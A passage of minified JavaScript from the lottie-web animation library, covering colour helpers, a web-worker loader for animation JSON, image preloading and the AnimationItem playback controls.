subframeEnabled=!0,expressionsPlugin=null,expressionsInterfaces=null,idPrefix$1="",isSafari=/^((?!chrome|android).)*safari/i.test(navigator.userAgent),_shouldRoundValues=!1,bmPow=Math.pow,bmSqrt=Math.sqrt,bmFloor=Math.floor,bmMax=Math.max,bmMin=Math.min,BMMath={};(function(){var e=["abs","acos","acosh","asin","asinh","atan","atanh","atan2","ceil","cbrt","expm1","clz32","cos","cosh","exp","floor","fround","hypot","imul","log","log1p","log2","log10","max","min","pow","random","round","sign","sin","sinh","sqrt","tan","tanh","trunc","E","LN10","LN2","LOG10E","LOG2E","PI","SQRT1_2","SQRT2"],t,r=e.length;for(t=0;t<r;t+=1)BMMath[e[t]]=Math[e[t]]})();function ProjectInterface$1(){return{}}BMMath.random=Math.random,BMMath.abs=function(e){var t=_typeof$6(e);if(t==="object"&&e.length){var r=createSizedArray(e.length),n,i=e.length;for(n=0;n<i;n+=1)r[n]=Math.abs(e[n]);return r}return Math.abs(e)};var defaultCurveSegments=150,degToRads=Math.PI/180,roundCorner=.5519;function roundValues(e){_shouldRoundValues=!!e}function bmRnd(e){return _shouldRoundValues?Math.round(e):e}function styleDiv(e){e.style.position="absolute",e.style.top=0,e.style.left=0,e.style.display="block",e.style.transformOrigin="0 0",e.style.webkitTransformOrigin="0 0",e.style.backfaceVisibility="visible",e.style.webkitBackfaceVisibility="visible",e.style.transformStyle="preserve-3d",e.style.webkitTransformStyle="preserve-3d",e.style.mozTransformStyle="preserve-3d"}function BMEnterFrameEvent(e,t,r,n){this.type=e,this.currentTime=t,this.totalTime=r,this.direction=n<0?-1:1}function BMCompleteEvent(e,t){this.type=e,this.direction=t<0?-1:1}function BMCompleteLoopEvent(e,t,r,n){this.type=e,this.currentLoop=r,this.totalLoops=t,this.direction=n<0?-1:1}function BMSegmentStartEvent(e,t,r){this.type=e,this.firstFrame=t,this.totalFrames=r}function BMDestroyEvent(e,t){this.type=e,this.target=t}function BMRenderFrameErrorEvent(e,t){this.type="renderFrameError",this.nativeError=e,this.currentTime=t}function BMConfigErrorEvent(e){this.type="configError",this.nativeError=e}function BMAnimationConfigErrorEvent(e,t){this.type=e,this.nativeError=t}var createElementID=function(){var e=0;return function(){return e+=1,idPrefix$1+"__lottie_element_"+e}}();function HSVtoRGB(e,t,r){var n,i,o,a,s,u,l,p;switch(a=Math.floor(e*6),s=e*6-a,u=r*(1-t),l=r*(1-s*t),p=r*(1-(1-s)*t),a%6){case 0:n=r,i=p,o=u;break;case 1:n=l,i=r,o=u;break;case 2:n=u,i=r,o=p;break;case 3:n=u,i=l,o=r;break;case 4:n=p,i=u,o=r;break;case 5:n=r,i=u,o=l;break;default:break}return[n,i,o]}function RGBtoHSV(e,t,r){var n=Math.max(e,t,r),i=Math.min(e,t,r),o=n-i,a,s=n===0?0:o/n,u=n/255;switch(n){case i:a=0;break;case e:a=t-r+o*(t<r?6:0),a/=6*o;break;case t:a=r-e+o*2,a/=6*o;break;case r:a=e-t+o*4,a/=6*o;break;default:break}return[a,s,u]}function addSaturationToRGB(e,t){var r=RGBtoHSV(e[0]*255,e[1]*255,e[2]*255);return r[1]+=t,r[1]>1?r[1]=1:r[1]<=0&&(r[1]=0),HSVtoRGB(r[0],r[1],r[2])}function addBrightnessToRGB(e,t){var r=RGBtoHSV(e[0]*255,e[1]*255,e[2]*255);return r[2]+=t,r[2]>1?r[2]=1:r[2]<0&&(r[2]=0),HSVtoRGB(r[0],r[1],r[2])}function addHueToRGB(e,t){var r=RGBtoHSV(e[0]*255,e[1]*255,e[2]*255);return r[0]+=t/360,r[0]>1?r[0]-=1:r[0]<0&&(r[0]+=1),HSVtoRGB(r[0],r[1],r[2])}var rgbToHex=function(){var e=[],t,r;for(t=0;t<256;t+=1)r=t.toString(16),e[t]=r.length===1?"0"+r:r;return function(n,i,o){return n<0&&(n=0),i<0&&(i=0),o<0&&(o=0),"#"+e[n]+e[i]+e[o]}}(),setSubframeEnabled=function(t){subframeEnabled=!!t},getSubframeEnabled=function(){return subframeEnabled},setExpressionsPlugin=function(t){expressionsPlugin=t},getExpressionsPlugin=function(){return expressionsPlugin},setExpressionInterfaces=function(t){expressionsInterfaces=t},getExpressionInterfaces=function(){return expressionsInterfaces},setDefaultCurveSegments=function(t){defaultCurveSegments=t},getDefaultCurveSegments=function(){return defaultCurveSegments},setIdPrefix=function(t){idPrefix$1=t},getIdPrefix=function(){return idPrefix$1};function createNS(e){return document.createElementNS(svgNS,e)}function _typeof$5(e){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?_typeof$5=function(r){return typeof r}:_typeof$5=function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},_typeof$5(e)}var dataManager=function(){var e=1,t=[],r,n,i={onmessage:function(){},postMessage:function(m){r({data:m})}},o={postMessage:function(m){i.onmessage({data:m})}};function a(d){if(window.Worker&&window.Blob&&getWebWorker()){var m=new Blob(["var _workerSelf = self; self.onmessage = ",d.toString()],{type:"text/javascript"}),_=URL.createObjectURL(m);return new Worker(_)}return r=d,i}function s(){n||(n=a(function(m){function _(){function C(M,A){var F,T,k=M.length,V,D,$,K;for(T=0;T<k;T+=1)if(F=M[T],"ks"in F&&!F.completed){if(F.completed=!0,F.hasMask){var G=F.masksProperties;for(D=G.length,V=0;V<D;V+=1)if(G[V].pt.k.i)S(G[V].pt.k);else for(K=G[V].pt.k.length,$=0;$<K;$+=1)G[V].pt.k[$].s&&S(G[V].pt.k[$].s[0]),G[V].pt.k[$].e&&S(G[V].pt.k[$].e[0])}F.ty===0?(F.layers=g(F.refId,A),C(F.layers,A)):F.ty===4?h(F.shapes):F.ty===5&&O(F)}}function c(M,A){if(M){var F=0,T=M.length;for(F=0;F<T;F+=1)M[F].t===1&&(M[F].data.layers=g(M[F].data.refId,A),C(M[F].data.layers,A))}}function y(M,A){for(var F=0,T=A.length;F<T;){if(A[F].id===M)return A[F];F+=1}return null}function g(M,A){var F=y(M,A);return F?F.layers.__used?JSON.parse(JSON.stringify(F.layers)):(F.layers.__used=!0,F.layers):null}function h(M){var A,F=M.length,T,k;for(A=F-1;A>=0;A-=1)if(M[A].ty==="sh")if(M[A].ks.k.i)S(M[A].ks.k);else for(k=M[A].ks.k.length,T=0;T<k;T+=1)M[A].ks.k[T].s&&S(M[A].ks.k[T].s[0]),M[A].ks.k[T].e&&S(M[A].ks.k[T].e[0]);else M[A].ty==="gr"&&h(M[A].it)}function S(M){var A,F=M.i.length;for(A=0;A<F;A+=1)M.i[A][0]+=M.v[A][0],M.i[A][1]+=M.v[A][1],M.o[A][0]+=M.v[A][0],M.o[A][1]+=M.v[A][1]}function P(M,A){var F=A?A.split("."):[100,100,100];return M[0]>F[0]?!0:F[0]>M[0]?!1:M[1]>F[1]?!0:F[1]>M[1]?!1:M[2]>F[2]?!0:F[2]>M[2]?!1:null}var E=function(){var M=[4,4,14];function A(T){var k=T.t.d;T.t.d={k:[{s:k,t:0}]}}function F(T){var k,V=T.length;for(k=0;k<V;k+=1)T[k].ty===5&&A(T[k])}return function(T){if(P(M,T.v)&&(F(T.layers),T.assets)){var k,V=T.assets.length;for(k=0;k<V;k+=1)T.assets[k].layers&&F(T.assets[k].layers)}}}(),w=function(){var M=[4,7,99];return function(A){if(A.chars&&!P(M,A.v)){var F,T=A.chars.length;for(F=0;F<T;F+=1){var k=A.chars[F];k.data&&k.data.shapes&&(h(k.data.shapes),k.data.ip=0,k.data.op=99999,k.data.st=0,k.data.sr=1,k.data.ks={p:{k:[0,0],a:0},s:{k:[100,100],a:0},a:{k:[0,0],a:0},r:{k:0,a:0},o:{k:100,a:0}},A.chars[F].t||(k.data.shapes.push({ty:"no"}),k.data.shapes[0].it.push({p:{k:[0,0],a:0},s:{k:[100,100],a:0},a:{k:[0,0],a:0},r:{k:0,a:0},o:{k:100,a:0},sk:{k:0,a:0},sa:{k:0,a:0},ty:"tr"})))}}}}(),R=function(){var M=[5,7,15];function A(T){var k=T.t.p;typeof k.a=="number"&&(k.a={a:0,k:k.a}),typeof k.p=="number"&&(k.p={a:0,k:k.p}),typeof k.r=="number"&&(k.r={a:0,k:k.r})}function F(T){var k,V=T.length;for(k=0;k<V;k+=1)T[k].ty===5&&A(T[k])}return function(T){if(P(M,T.v)&&(F(T.layers),T.assets)){var k,V=T.assets.length;for(k=0;k<V;k+=1)T.assets[k].layers&&F(T.assets[k].layers)}}}(),H=function(){var M=[4,1,9];function A(T){var k,V=T.length,D,$;for(k=0;k<V;k+=1)if(T[k].ty==="gr")A(T[k].it);else if(T[k].ty==="fl"||T[k].ty==="st")if(T[k].c.k&&T[k].c.k[0].i)for($=T[k].c.k.length,D=0;D<$;D+=1)T[k].c.k[D].s&&(T[k].c.k[D].s[0]/=255,T[k].c.k[D].s[1]/=255,T[k].c.k[D].s[2]/=255,T[k].c.k[D].s[3]/=255),T[k].c.k[D].e&&(T[k].c.k[D].e[0]/=255,T[k].c.k[D].e[1]/=255,T[k].c.k[D].e[2]/=255,T[k].c.k[D].e[3]/=255);else T[k].c.k[0]/=255,T[k].c.k[1]/=255,T[k].c.k[2]/=255,T[k].c.k[3]/=255}function F(T){var k,V=T.length;for(k=0;k<V;k+=1)T[k].ty===4&&A(T[k].shapes)}return function(T){if(P(M,T.v)&&(F(T.layers),T.assets)){var k,V=T.assets.length;for(k=0;k<V;k+=1)T.assets[k].layers&&F(T.assets[k].layers)}}}(),B=function(){var M=[4,4,18];function A(T){var k,V=T.length,D,$;for(k=V-1;k>=0;k-=1)if(T[k].ty==="sh")if(T[k].ks.k.i)T[k].ks.k.c=T[k].closed;else for($=T[k].ks.k.length,D=0;D<$;D+=1)T[k].ks.k[D].s&&(T[k].ks.k[D].s[0].c=T[k].closed),T[k].ks.k[D].e&&(T[k].ks.k[D].e[0].c=T[k].closed);else T[k].ty==="gr"&&A(T[k].it)}function F(T){var k,V,D=T.length,$,K,G,W;for(V=0;V<D;V+=1){if(k=T[V],k.hasMask){var j=k.masksProperties;for(K=j.length,$=0;$<K;$+=1)if(j[$].pt.k.i)j[$].pt.k.c=j[$].cl;else for(W=j[$].pt.k.length,G=0;G<W;G+=1)j[$].pt.k[G].s&&(j[$].pt.k[G].s[0].c=j[$].cl),j[$].pt.k[G].e&&(j[$].pt.k[G].e[0].c=j[$].cl)}k.ty===4&&A(k.shapes)}}return function(T){if(P(M,T.v)&&(F(T.layers),T.assets)){var k,V=T.assets.length;for(k=0;k<V;k+=1)T.assets[k].layers&&F(T.assets[k].layers)}}}();function N(M){M.__complete||(H(M),E(M),w(M),R(M),B(M),C(M.layers,M.assets),c(M.chars,M.assets),M.__complete=!0)}function O(M){M.t.a.length===0&&"m"in M.t.p}var L={};return L.completeData=N,L.checkColors=H,L.checkChars=w,L.checkPathProperties=R,L.checkShapes=B,L.completeLayers=C,L}if(o.dataManager||(o.dataManager=_()),o.assetLoader||(o.assetLoader=function(){function C(y){var g=y.getResponseHeader("content-type");return g&&y.responseType==="json"&&g.indexOf("json")!==-1||y.response&&_typeof$5(y.response)==="object"?y.response:y.response&&typeof y.response=="string"?JSON.parse(y.response):y.responseText?JSON.parse(y.responseText):null}function c(y,g,h,S){var P,E=new XMLHttpRequest;try{E.responseType="json"}catch(w){}E.onreadystatechange=function(){if(E.readyState===4)if(E.status===200)P=C(E),h(P);else try{P=C(E),h(P)}catch(w){S&&S(w)}};try{E.open(["G","E","T"].join(""),y,!0)}catch(w){E.open(["G","E","T"].join(""),g+"/"+y,!0)}E.send()}return{load:c}}()),m.data.type==="loadAnimation")o.assetLoader.load(m.data.path,m.data.fullPath,function(C){o.dataManager.completeData(C),o.postMessage({id:m.data.id,payload:C,status:"success"})},function(){o.postMessage({id:m.data.id,status:"error"})});else if(m.data.type==="complete"){var x=m.data.animation;o.dataManager.completeData(x),o.postMessage({id:m.data.id,payload:x,status:"success"})}else m.data.type==="loadData"&&o.assetLoader.load(m.data.path,m.data.fullPath,function(C){o.postMessage({id:m.data.id,payload:C,status:"success"})},function(){o.postMessage({id:m.data.id,status:"error"})})}),n.onmessage=function(d){var m=d.data,_=m.id,x=t[_];t[_]=null,m.status==="success"?x.onComplete(m.payload):x.onError&&x.onError()})}function u(d,m){e+=1;var _="processId_"+e;return t[_]={onComplete:d,onError:m},_}function l(d,m,_){s();var x=u(m,_);n.postMessage({type:"loadAnimation",path:d,fullPath:window.location.origin+window.location.pathname,id:x})}function p(d,m,_){s();var x=u(m,_);n.postMessage({type:"loadData",path:d,fullPath:window.location.origin+window.location.pathname,id:x})}function v(d,m,_){s();var x=u(m,_);n.postMessage({type:"complete",animation:d,id:x})}return{loadAnimation:l,loadData:p,completeAnimation:v}}(),ImagePreloader=function(){var e=function(){var c=createTag("canvas");c.width=1,c.height=1;var y=c.getContext("2d");return y.fillStyle="rgba(0,0,0,0)",y.fillRect(0,0,1,1),c}();function t(){this.loadedAssets+=1,this.loadedAssets===this.totalImages&&this.loadedFootagesCount===this.totalFootages&&this.imagesLoadedCb&&this.imagesLoadedCb(null)}function r(){this.loadedFootagesCount+=1,this.loadedAssets===this.totalImages&&this.loadedFootagesCount===this.totalFootages&&this.imagesLoadedCb&&this.imagesLoadedCb(null)}function n(c,y,g){var h="";if(c.e)h=c.p;else if(y){var S=c.p;S.indexOf("images/")!==-1&&(S=S.split("/")[1]),h=y+S}else h=g,h+=c.u?c.u:"",h+=c.p;return h}function i(c){var y=0,g=setInterval((function(){var h=c.getBBox();(h.width||y>500)&&(this._imageLoaded(),clearInterval(g)),y+=1}).bind(this),50)}function o(c){var y=n(c,this.assetsPath,this.path),g=createNS("image");isSafari?this.testImageLoaded(g):g.addEventListener("load",this._imageLoaded,!1),g.addEventListener("error",(function(){h.img=e,this._imageLoaded()}).bind(this),!1),g.setAttributeNS("http://www.w3.org/1999/xlink","href",y),this._elementHelper.append?this._elementHelper.append(g):this._elementHelper.appendChild(g);var h={img:g,assetData:c};return h}function a(c){var y=n(c,this.assetsPath,this.path),g=createTag("img");g.crossOrigin="anonymous",g.addEventListener("load",this._imageLoaded,!1),g.addEventListener("error",(function(){h.img=e,this._imageLoaded()}).bind(this),!1),g.src=y;var h={img:g,assetData:c};return h}function s(c){var y={assetData:c},g=n(c,this.assetsPath,this.path);return dataManager.loadData(g,(function(h){y.img=h,this._footageLoaded()}).bind(this),(function(){y.img={},this._footageLoaded()}).bind(this)),y}function u(c,y){this.imagesLoadedCb=y;var g,h=c.length;for(g=0;g<h;g+=1)c[g].layers||(!c[g].t||c[g].t==="seq"?(this.totalImages+=1,this.images.push(this._createImageData(c[g]))):c[g].t===3&&(this.totalFootages+=1,this.images.push(this.createFootageData(c[g]))))}function l(c){this.path=c||""}function p(c){this.assetsPath=c||""}function v(c){for(var y=0,g=this.images.length;y<g;){if(this.images[y].assetData===c)return this.images[y].img;y+=1}return null}function d(){this.imagesLoadedCb=null,this.images.length=0}function m(){return this.totalImages===this.loadedAssets}function _(){return this.totalFootages===this.loadedFootagesCount}function x(c,y){c==="svg"?(this._elementHelper=y,this._createImageData=this.createImageData.bind(this)):this._createImageData=this.createImgData.bind(this)}function C(){this._imageLoaded=t.bind(this),this._footageLoaded=r.bind(this),this.testImageLoaded=i.bind(this),this.createFootageData=s.bind(this),this.assetsPath="",this.path="",this.totalImages=0,this.totalFootages=0,this.loadedAssets=0,this.loadedFootagesCount=0,this.imagesLoadedCb=null,this.images=[]}return C.prototype={loadAssets:u,setAssetsPath:p,setPath:l,loadedImages:m,loadedFootages:_,destroy:d,getAsset:v,createImgData:a,createImageData:o,imageLoaded:t,footageLoaded:r,setCacheType:x},C}();function BaseEvent(){}BaseEvent.prototype={triggerEvent:function(t,r){if(this._cbs[t])for(var n=this._cbs[t],i=0;i<n.length;i+=1)n[i](r)},addEventListener:function(t,r){return this._cbs[t]||(this._cbs[t]=[]),this._cbs[t].push(r),(function(){this.removeEventListener(t,r)}).bind(this)},removeEventListener:function(t,r){if(!r)this._cbs[t]=null;else if(this._cbs[t]){for(var n=0,i=this._cbs[t].length;n<i;)this._cbs[t][n]===r&&(this._cbs[t].splice(n,1),n-=1,i-=1),n+=1;this._cbs[t].length||(this._cbs[t]=null)}}};var markerParser=function(){function e(t){for(var r=t.split("\r\n"),n={},i,o=0,a=0;a<r.length;a+=1)i=r[a].split(":"),i.length===2&&(n[i[0]]=i[1].trim(),o+=1);if(o===0)throw new Error;return n}return function(t){for(var r=[],n=0;n<t.length;n+=1){var i=t[n],o={time:i.tm,duration:i.dr};try{o.payload=JSON.parse(t[n].cm)}catch(a){try{o.payload=e(t[n].cm)}catch(s){o.payload={name:t[n].cm}}}r.push(o)}return r}}(),ProjectInterface=function(){function e(t){this.compositions.push(t)}return function(){function t(r){for(var n=0,i=this.compositions.length;n<i;){if(this.compositions[n].data&&this.compositions[n].data.nm===r)return this.compositions[n].prepareFrame&&this.compositions[n].data.xt&&this.compositions[n].prepareFrame(this.currentFrame),this.compositions[n].compInterface;n+=1}return null}return t.compositions=[],t.currentFrame=0,t.registerComposition=e,t}}(),renderers={},registerRenderer=function(t,r){renderers[t]=r};function getRenderer(e){return renderers[e]}function _typeof$4(e){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?_typeof$4=function(r){return typeof r}:_typeof$4=function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},_typeof$4(e)}var AnimationItem=function(){this._cbs=[],this.name="",this.path="",this.isLoaded=!1,this.currentFrame=0,this.currentRawFrame=0,this.firstFrame=0,this.totalFrames=0,this.frameRate=0,this.frameMult=0,this.playSpeed=1,this.playDirection=1,this.playCount=0,this.animationData={},this.assets=[],this.isPaused=!0,this.autoplay=!1,this.loop=!0,this.renderer=null,this.animationID=createElementID(),this.assetsPath="",this.timeCompleted=0,this.segmentPos=0,this.isSubframeEnabled=getSubframeEnabled(),this.segments=[],this._idle=!0,this._completedLoop=!1,this.projectInterface=ProjectInterface(),this.imagePreloader=new ImagePreloader,this.audioController=audioControllerFactory(),this.markers=[],this.configAnimation=this.configAnimation.bind(this),this.onSetupError=this.onSetupError.bind(this),this.onSegmentComplete=this.onSegmentComplete.bind(this),this.drawnFrameEvent=new BMEnterFrameEvent("drawnFrame",0,0,0)};extendPrototype([BaseEvent],AnimationItem),AnimationItem.prototype.setParams=function(e){(e.wrapper||e.container)&&(this.wrapper=e.wrapper||e.container);var t="svg";e.animType?t=e.animType:e.renderer&&(t=e.renderer);var r=getRenderer(t);this.renderer=new r(this,e.rendererSettings),this.imagePreloader.setCacheType(t,this.renderer.globalData.defs),this.renderer.setProjectInterface(this.projectInterface),this.animType=t,e.loop===""||e.loop===null||e.loop===void 0||e.loop===!0?this.loop=!0:e.loop===!1?this.loop=!1:this.loop=parseInt(e.loop,10),this.autoplay="autoplay"in e?e.autoplay:!0,this.name=e.name?e.name:"",this.autoloadSegments=Object.prototype.hasOwnProperty.call(e,"autoloadSegments")?e.autoloadSegments:!0,this.assetsPath=e.assetsPath,this.initialSegment=e.initialSegment,e.audioFactory&&this.audioController.setAudioFactory(e.audioFactory),e.animationData?this.setupAnimation(e.animationData):e.path&&(e.path.lastIndexOf("\\")!==-1?this.path=e.path.substr(0,e.path.lastIndexOf("\\")+1):this.path=e.path.substr(0,e.path.lastIndexOf("/")+1),this.fileName=e.path.substr(e.path.lastIndexOf("/")+1),this.fileName=this.fileName.substr(0,this.fileName.lastIndexOf(".json")),dataManager.loadAnimation(e.path,this.configAnimation,this.onSetupError))},AnimationItem.prototype.onSetupError=function(){this.trigger("data_failed")},AnimationItem.prototype.setupAnimation=function(e){dataManager.completeAnimation(e,this.configAnimation)},AnimationItem.prototype.setData=function(e,t){t&&_typeof$4(t)!=="object"&&(t=JSON.parse(t));var r={wrapper:e,animationData:t},n=e.attributes;r.path=n.getNamedItem("data-animation-path")?n.getNamedItem("data-animation-path").value:n.getNamedItem("data-bm-path")?n.getNamedItem("data-bm-path").value:n.getNamedItem("bm-path")?n.getNamedItem("bm-path").value:"",r.animType=n.getNamedItem("data-anim-type")?n.getNamedItem("data-anim-type").value:n.getNamedItem("data-bm-type")?n.getNamedItem("data-bm-type").value:n.getNamedItem("bm-type")?n.getNamedItem("bm-type").value:n.getNamedItem("data-bm-renderer")?n.getNamedItem("data-bm-renderer").value:n.getNamedItem("bm-renderer")?n.getNamedItem("bm-renderer").value:"canvas";var i=n.getNamedItem("data-anim-loop")?n.getNamedItem("data-anim-loop").value:n.getNamedItem("data-bm-loop")?n.getNamedItem("data-bm-loop").value:n.getNamedItem("bm-loop")?n.getNamedItem("bm-loop").value:"";i==="false"?r.loop=!1:i==="true"?r.loop=!0:i!==""&&(r.loop=parseInt(i,10));var o=n.getNamedItem("data-anim-autoplay")?n.getNamedItem("data-anim-autoplay").value:n.getNamedItem("data-bm-autoplay")?n.getNamedItem("data-bm-autoplay").value:n.getNamedItem("bm-autoplay")?n.getNamedItem("bm-autoplay").value:!0;r.autoplay=o!=="false",r.name=n.getNamedItem("data-name")?n.getNamedItem("data-name").value:n.getNamedItem("data-bm-name")?n.getNamedItem("data-bm-name").value:n.getNamedItem("bm-name")?n.getNamedItem("bm-name").value:"";var a=n.getNamedItem("data-anim-prerender")?n.getNamedItem("data-anim-prerender").value:n.getNamedItem("data-bm-prerender")?n.getNamedItem("data-bm-prerender").value:n.getNamedItem("bm-prerender")?n.getNamedItem("bm-prerender").value:"";a==="false"&&(r.prerender=!1),this.setParams(r)},AnimationItem.prototype.includeLayers=function(e){e.op>this.animationData.op&&(this.animationData.op=e.op,this.totalFrames=Math.floor(e.op-this.animationData.ip));var t=this.animationData.layers,r,n=t.length,i=e.layers,o,a=i.length;for(o=0;o<a;o+=1)for(r=0;r<n;){if(t[r].id===i[o].id){t[r]=i[o];break}r+=1}if((e.chars||e.fonts)&&(this.renderer.globalData.fontManager.addChars(e.chars),this.renderer.globalData.fontManager.addFonts(e.fonts,this.renderer.globalData.defs)),e.assets)for(n=e.assets.length,r=0;r<n;r+=1)this.animationData.assets.push(e.assets[r]);this.animationData.__complete=!1,dataManager.completeAnimation(this.animationData,this.onSegmentComplete)},AnimationItem.prototype.onSegmentComplete=function(e){this.animationData=e;var t=getExpressionsPlugin();t&&t.initExpressions(this),this.loadNextSegment()},AnimationItem.prototype.loadNextSegment=function(){var e=this.animationData.segments;if(!e||e.length===0||!this.autoloadSegments){this.trigger("data_ready"),this.timeCompleted=this.totalFrames;return}var t=e.shift();this.timeCompleted=t.time*this.frameRate;var r=this.path+this.fileName+"_"+this.segmentPos+".json";this.segmentPos+=1,dataManager.loadData(r,this.includeLayers.bind(this),(function(){this.trigger("data_failed")}).bind(this))},AnimationItem.prototype.loadSegments=function(){var e=this.animationData.segments;e||(this.timeCompleted=this.totalFrames),this.loadNextSegment()},AnimationItem.prototype.imagesLoaded=function(){this.trigger("loaded_images"),this.checkLoaded()},AnimationItem.prototype.preloadImages=function(){this.imagePreloader.setAssetsPath(this.assetsPath),this.imagePreloader.setPath(this.path),this.imagePreloader.loadAssets(this.animationData.assets,this.imagesLoaded.bind(this))},AnimationItem.prototype.configAnimation=function(e){if(this.renderer)try{this.animationData=e,this.initialSegment?(this.totalFrames=Math.floor(this.initialSegment[1]-this.initialSegment[0]),this.firstFrame=Math.round(this.initialSegment[0])):(this.totalFrames=Math.floor(this.animationData.op-this.animationData.ip),this.firstFrame=Math.round(this.animationData.ip)),this.renderer.configAnimation(e),e.assets||(e.assets=[]),this.assets=this.animationData.assets,this.frameRate=this.animationData.fr,this.frameMult=this.animationData.fr/1e3,this.renderer.searchExtraCompositions(e.assets),this.markers=markerParser(e.markers||[]),this.trigger("config_ready"),this.preloadImages(),this.loadSegments(),this.updaFrameModifier(),this.waitForFontsLoaded(),this.isPaused&&this.audioController.pause()}catch(t){this.triggerConfigError(t)}},AnimationItem.prototype.waitForFontsLoaded=function(){this.renderer&&(this.renderer.globalData.fontManager.isLoaded?this.checkLoaded():setTimeout(this.waitForFontsLoaded.bind(this),20))},AnimationItem.prototype.checkLoaded=function(){if(!this.isLoaded&&this.renderer.globalData.fontManager.isLoaded&&(this.imagePreloader.loadedImages()||this.renderer.rendererType!=="canvas")&&this.imagePreloader.loadedFootages()){this.isLoaded=!0;var e=getExpressionsPlugin();e&&e.initExpressions(this),this.renderer.initItems(),setTimeout((function(){this.trigger("DOMLoaded")}).bind(this),0),this.gotoFrame(),this.autoplay&&this.play()}},AnimationItem.prototype.resize=function(e,t){var r=typeof e=="number"?e:void 0,n=typeof t=="number"?t:void 0;this.renderer.updateContainerSize(r,n)},AnimationItem.prototype.setSubframe=function(e){this.isSubframeEnabled=!!e},AnimationItem.prototype.gotoFrame=function(){this.currentFrame=this.isSubframeEnabled?this.currentRawFrame:~~this.currentRawFrame,this.timeCompleted!==this.totalFrames&&this.currentFrame>this.timeCompleted&&(this.currentFrame=this.timeCompleted),this.trigger("enterFrame"),this.renderFrame(),this.trigger("drawnFrame")},AnimationItem.prototype.renderFrame=function(){if(!(this.isLoaded===!1||!this.renderer))try{this.renderer.renderFrame(this.currentFrame+this.firstFrame)}catch(e){this.triggerRenderFrameError(e)}},AnimationItem.prototype.play=function(e){e&&this.name!==e||this.isPaused===!0&&(this.isPaused=!1,this.trigger("_pause"),this.audioController.resume(),this._idle&&(this._idle=!1,this.trigger("_active")))},AnimationItem.prototype.pause=function(e){e&&this.name!==e||this.isPaused===!1&&(this.isPaused=!0,this.trigger("_play"),this._idle=!0,this.trigger("_idle"),this.audioController.pause())},AnimationItem.prototype.togglePause=function(e){e&&this.name!==e||(this.isPaused===!0?this.play():this.pause())},AnimationItem.prototype.stop=function(e){e&&this.name!==e||(this.pause(),this.playCount=0,this._completedLoop=!1,this.setCurrentRawFrameValue(0))},AnimationItem.prototype.getMarkerData=function(e){for(var t,r=0;r<this.markers.length;r+=1)if(t=this.markers[r],t.payload&&t.payload.name===e)return t;return null},AnimationItem.prototype.goToAndStop=function(e,t,r){if(!(r&&this.name!==r)){var n=Number(e);if(isNaN(n)){var i=this.getMarkerData(e);i&&this.goToAndStop(i.time,!0)}else t?this.setCurrentRawFrameValue(e):this.setCurrentRawFrameValue(e*this.frameModifier);this.pause()}},AnimationItem.prototype.goToAndPlay=function(e,t,r){if(!(r&&this.name!==r)){var n=Number(e);if(isNaN(n)){var i=this.getMarkerData(e);i&&(i.duration?this.playSegments([i.time,i.time+i.duration],!0):this.goToAndStop(i.time,!0))}else this.goToAndStop(n,t,r);this.play()}},AnimationItem.prototype.advanceTime=function(e){if(!(this.isPaused===!0||this.isLoaded===!1)){var t=this.currentRawFrame+e*this.frameModifier,r=!1;t>=this.totalFrames-1&&this.frameModifier>0?!this.loop||this.playCount===this.loop?this.checkSegments(t>this.totalFrames?t%this.totalFrames:0)||(r=!0,t=this.totalFrames-1):t>=this.totalFrames?(this.playCount+=1,this.checkSegments(t%this.totalFrames)||(this.setCurrentRawFrameValue(t%this.totalFrames),this._completedLoop=!0,this.trigger("loopComplete"))):this.setCurrentRawFrameValue(t):t<0?this.checkSegments(t%this.totalFrames)||(this.loop&&!(this.playCount--<=0&&this.loop!==!0)?(this.setCurrentRawFrameValue(this.totalFrames+t%this.totalFrames),this._completedLoop?this.trigger("loopComplete"):this._completedLoop=!0):(r=!0,t=0)):this.setCurrentRawFrameValue(t),r&&(this.setCurrentRawFrameValue(t),this.pause(),this.trigger("complete"))}},AnimationItem.prototype.adjustSegment=function(e,t){this.playCount=0,e[1]<e[0]?(this.frameModifier>0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(-1)),this.totalFrames=e[0]-e[1],this.timeCompleted=this.totalFrames,this.firstFrame=e[1],this.setCurrentRawFrameValue(this.totalFrames-.001-t)):e[1]>e[0]&&(this.frameModifier<0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(1)),this.totalFrames=e[1]-e[0],this.timeCompleted=this.totalFrames,this.firstFrame=e[0],this.setCurrentRawFrameValue(.001+t)),this.trigger("segmentStart")},AnimationItem.prototype.setSegment=function(e,t){var r=-1;this.isPaused&&(this.currentRawFrame+this.firstFrame<e?r=e:this.currentRawFrame+this.firstFrame>t&&(r=t-e)),this.firstFrame=e,this.totalFrames=t-e,this.timeCompleted=this.totalFrames,r!==-1&&this.goToAndStop(r,!0)},AnimationItem.prototype.playSegments=function(e,t){if(t&&(this.segments.length=0),_typeof$4(e[0])==="object"){var r,n=e.length;for(r=0;r<n;r+=1)this.segments.push(e[r])}else this.segments.push(e);this.segments.length&&t&&this.adjustSegment(this.segments.shift(),0),this.isPaused&&this.play()},AnimationItem.prototype.resetSegments=function(e){this.segments.length=0,this.segments.push([this.animationData.ip,this.animationData.op]),e&&this.checkSegments(0)},AnimationItem.prototype.checkSegments=function(e){return this.segments.length?(this.adjustSegment(this.segments.shift(),e),!0):!1},AnimationItem.prototype.destroy=function(e){e&&this.name!==e||!this.renderer||(this.renderer.destroy(),this.imagePreloader.destroy(),this.trigger("destroy"),this._cbs=null,this.onEnterFrame=null,this.onLoopComplete=null,this.onComplete=null,this.onSegmentStart=null,this.onDestroy=null,this.renderer=null,this.renderer=null,this.imagePreloader=null,this.projectInterface=null)},AnimationItem.prototype.setCurrentRawFrameValue=function(e){this.currentRawFrame=e,this.gotoFrame()},AnimationItem.prototype.setSpeed=function(e){this.playSpeed=e,this.updaFrameModifier()},AnimationItem.prototype.setDirection=function(e){this.playDirection=e<0?-1:1,this.updaFrameModifier()},AnimationItem.prototype.setLoop=function(e){this.loop=e},AnimationItem.prototype.setVolume=function(e,t){t&&this.name!==t||this.audioController.setVolume(e)},AnimationItem.prototype.getVolume=function(){return 